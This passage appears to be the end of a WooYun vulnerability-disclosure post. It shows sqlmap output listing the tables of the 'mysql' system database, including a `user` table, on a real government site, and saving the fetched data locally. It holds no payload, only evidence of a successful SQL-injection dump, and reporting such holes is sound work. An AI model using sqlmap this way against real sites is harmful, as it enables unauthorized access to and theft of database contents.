 | PROCESSLIST | 1 |
+---------------------------------------+---------+
Database: mysql
+---------------------------------------+---------+
| Table | Entries |
+---------------------------------------+---------+
| help_relation | 1009 |
| help_topic | 510 |
| help_keyword | 453 |
| help_category | 40 |
| `user` | 5 |
| db | 2 |
+---------------------------------------+---------+
[21:27:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cdjjw.gov.cn'
[*] shutting down at 21:27:37
F:\渗透工具\sqlmap>
F:\渗透工具\sqlmap>
F:\渗透工具\sqlmap>
www.wooyun.org